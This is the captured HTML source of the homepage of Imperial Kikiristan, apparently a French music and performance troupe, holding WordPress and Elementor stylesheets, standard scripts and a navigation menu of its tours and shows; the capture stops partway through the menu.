

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kikiristan.com/home
body_size: 17233
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Home &#8211; Imperial Kikiristan</title><link rel="preload" data-rocket-preload as="image" href="https://www.kikiristan.com/wp-content/uploads/2020/10/Logo.jpg" imagesrcset="https://www.kikiristan.com/wp-content/uploads/2020/10/Logo.jpg 904w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-300x123.jpg 300w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-768x316.jpg 768w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-24x10.jpg 24w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-36x15.jpg 36w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-48x20.jpg 48w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high"><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Imperial Kikiristan &raquo; Flux" href="https://www.kikiristan.com/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kikiristan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mailchimp-for-wp-checkbox-css' href='https://www.kikiristan.com/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.kikiristan.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kikiristan.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2565-css' href='https://www.kikiristan.com/wp-content/uploads/elementor/css/post-2565.css?ver=1741688832' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2571-css' href='https://www.kikiristan.com/wp-content/uploads/elementor/css/post-2571.css?ver=1744017395' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2609-css' href='https://www.kikiristan.com/wp-content/uploads/elementor/css/post-2609.css?ver=1747747920' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.kikiristan.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-for-wp-form-css' href='https://www.kikiristan.com/wp-content/plugins/mailchimp-for-wp/assets/css/form.min.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.kikiristan.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.7.4" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.kikiristan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kikiristan.com/wp-json/wp/v2/pages/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kikiristan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.kikiristan.com/home" />
<link rel='shortlink' href='https://www.kikiristan.com/?p=2224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kikiristan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kikiristan.com%2Fhome" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kikiristan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kikiristan.com%2Fhome&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.kikiristan.com/wp-content/uploads/2020/10/cropped-Capture-décran-2020-09-29-à-14.28.28-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kikiristan.com/wp-content/uploads/2020/10/cropped-Capture-décran-2020-09-29-à-14.28.28-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kikiristan.com/wp-content/uploads/2020/10/cropped-Capture-décran-2020-09-29-à-14.28.28-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kikiristan.com/wp-content/uploads/2020/10/cropped-Capture-décran-2020-09-29-à-14.28.28-1-270x270.png" />
<style id='custom-css-pro'>a.glink.nturl.notranslate {
    font-family: 'Alata';
    color: black;
    font-weight: 600;
}

#translate-footer a {
    color: white !important;
}

.bit-event-lists a {
    font-family: 'Alata' !important;
}

a.bit-top-track-button {
    display: none !important;
}

.bit-nav-bar {
    display: none !important;
}

.bit-offers-container.bit-single-cta {
    display: none;
}

header.page-header {
    display: none;
}

strong.read-more-toggle {
    margin-top: 4px !important;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="page-template page-template-elementor_header_footer page page-id-2224 elementor-default elementor-template-full-width elementor-kit-2565">

		<div  data-elementor-type="header" data-elementor-id="2571" class="elementor elementor-2571 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7a9bb28 header-color e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="7a9bb28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:120,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div  class="e-con-inner">
		<div class="elementor-element elementor-element-7b45bef e-con-full e-flex e-con e-child" data-id="7b45bef" data-element_type="container">
				<div class="elementor-element elementor-element-af901f5 elementor-widget elementor-widget-image" data-id="af901f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kikiristan.com">
							<img fetchpriority="high" width="800" height="329" src="https://www.kikiristan.com/wp-content/uploads/2020/10/Logo.jpg" class="attachment-large size-large wp-image-2399" alt="" srcset="https://www.kikiristan.com/wp-content/uploads/2020/10/Logo.jpg 904w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-300x123.jpg 300w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-768x316.jpg 768w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-24x10.jpg 24w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-36x15.jpg 36w, https://www.kikiristan.com/wp-content/uploads/2020/10/Logo-48x20.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e5a451 e-con-full e-flex e-con e-child" data-id="5e5a451" data-element_type="container">
				<div class="elementor-element elementor-element-0c9559f elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0c9559f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0c9559f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3035"><a href="https://www.kikiristan.com/#tour" class="elementor-item elementor-item-anchor">Tour</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.kikiristan.com/dates-passees" class="elementor-sub-item">Dates passées</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="elementor-item elementor-item-anchor">Spectacles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2357"><a href="https://www.kikiristan.com/spectacles-2" class="elementor-sub-item">En tournée</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.kikiristan.com/spectacles" class="elementor-sub-item">JümeläG (2021)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://www.kikiristan.com/lustre-imperial" class="elementor-sub-item">Le Lustre Impérial (2019)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.kikiristan.com/kikiristanis-fantasy-2019" class="elementor-sub-item">Kikiristani’s Fantasy (2019)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3036"><a href="#" class="elementor-sub-item elementor-item-anchor">En création</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://www.kikiristan.com/ultimata" class="elementor-sub-item">Ultimata (2026)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2384"><a href="https://www.kikiristan.com/spectacles-passes" class="elementor-sub-item">Spectacles passés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kikiristan.com/le-service-public-du-divertissement-2016" class="elementor-sub-item">Le Service Public du Divertissement (2016)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.kikiristan.com/legends-of-kikiristan-2012-2" class="elementor-sub-item">Legends of Kikiristan (2012)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kikiristan.com/une-nuit-au-kikiristan-2009" class="elementor-sub-item">Une Nuit au Kikiristan (2009)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kikiristan.com/la-parade-imperiale-du-kikiristan" class="elementor-sub-item">La Parade Impériale du Kikiristan (2007)</a></li>
